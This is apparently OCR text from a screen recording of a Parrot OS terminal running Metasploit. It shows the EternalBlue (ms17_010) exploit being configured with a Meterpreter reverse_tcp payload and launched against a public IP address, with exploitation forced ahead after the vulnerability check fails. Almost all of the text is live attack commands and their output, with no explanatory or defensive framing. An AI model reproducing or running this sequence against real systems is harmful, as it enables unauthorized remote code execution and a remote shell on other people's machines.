 Applications Places System Rab Jul 21, 14:29
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 212.129.28.18 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser SRVWEB no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 1433
RPORT => 1433
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBDOMAIN BS
SMBDOMAIN => BS
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:1433 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 212.129.28.18:1433 - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:1433 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 212.129.28.18:1433 - Scanned 1 of 1 hosts (100% complete)
Menu Portal Berita, Downloa... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder] Wi-Fi Network Authen...